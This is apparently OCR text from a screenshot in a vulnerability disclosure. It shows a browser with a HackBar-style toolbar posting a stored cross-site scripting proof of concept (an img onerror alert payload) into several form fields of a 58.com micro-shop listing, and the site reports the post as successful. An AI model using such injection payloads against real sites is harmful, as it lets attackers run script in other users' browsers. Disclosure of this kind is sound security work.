 我的微店
设置
404 Not Found
vdian.vip.58.com/user/info/22577837859335/0
?
我的微店
微信：无 地区未知
61
浏览量
终于等到你啦，喜欢的话一定要分享给朋友哦
招聘信息
招聘信息 二维码~请猛戳，微店宣传就靠他了！
电话营销
3000-5000元/月
电话销售
5000_8000元/月
业务员
面议
58同城微店 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://vdian.vip.58.com/info/postsuccess?infoid=2111436480885 WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3sch
INT SQL XSS Encryption Encoding Other
Load URL http://vdian.vip.58.com/info/post
Split URL
Execute
Enable Post data Enable Referrer
Post data
infoImage=test"><img src=/ onerror="alert( 1 )&desc=wooyun&price=test"><img src=/ onerror="alert( 1 )&unit=test"><img src=/
onerror="alert( 1 )</code>
58同城微店
继续发布
发布成功！
已匹配对应分类，也可选择其他分类
休闲娱乐 - 夜店酒吧
更多分类
完成 PageRank Alexa nginx/1.4.7 211.151.111.90